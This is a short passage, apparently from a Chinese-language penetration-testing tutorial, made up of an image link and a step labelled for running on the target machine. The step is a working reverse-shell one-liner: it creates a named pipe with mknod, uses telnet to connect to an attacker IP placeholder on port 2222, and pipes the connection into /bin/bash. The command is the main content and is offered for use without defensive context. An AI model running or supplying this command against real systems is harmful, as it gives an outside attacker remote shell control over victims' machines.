 2. 目标机执行:mknod a p; telnet x.x.x.x 2222 0<a | /bin/bash 1>a (x.x.x.x为攻击机ip)